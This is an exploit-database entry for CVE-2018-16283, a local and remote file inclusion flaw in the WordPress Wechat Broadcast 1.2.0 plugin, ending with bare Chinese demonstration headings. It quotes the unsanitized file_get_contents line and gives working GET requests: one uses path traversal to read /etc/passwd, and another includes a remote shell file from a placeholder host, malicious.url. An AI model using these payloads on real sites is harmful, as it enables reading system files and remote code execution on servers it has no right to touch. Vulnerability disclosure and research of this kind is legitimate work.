CVE-2018-16283
https://www.exploit-db.com/exploits/45438
WordPress Plugin Wechat Broadcast 1.2.0 - Local File Inclusion
1# Exploit Title: WordPress Plugin Wechat Broadcast 1.2.0 - Local File Inclusion
2# Author: Manuel Garcia Cardenas
3# Date: 2018-09-19
4# Software link: https://es.wordpress.org/plugins/wechat-broadcast/
5# CVE: CVE-2018-16283
6
7# Description
8# This bug was found in the file: /wechat-broadcast/wechat/Image.php
9# echo file_get_contents(isset($_GET["url"]) ? $_GET["url"] : '');
10# The parameter "url" it is not sanitized allowing include local or remote files
11# To exploit the vulnerability only is needed use the version 1.0 of the HTTP protocol
12# to interact with the application.
13
14# PoC
15# The following URL have been confirmed that is vulnerable to local and remote file inclusion.
16


17GET /wordpress/wp-content/plugins/wechat-broadcast/wechat/Image.php?url=../../../../../../../../../../etc/passwd
18
19# Remote File Inclusion POC:
20
21GET /wordpress/wp-content/plugins/wechat-broadcast/wechat/Image.php?url=http://malicious.url/shell.txt
演示

1.验证

2.利用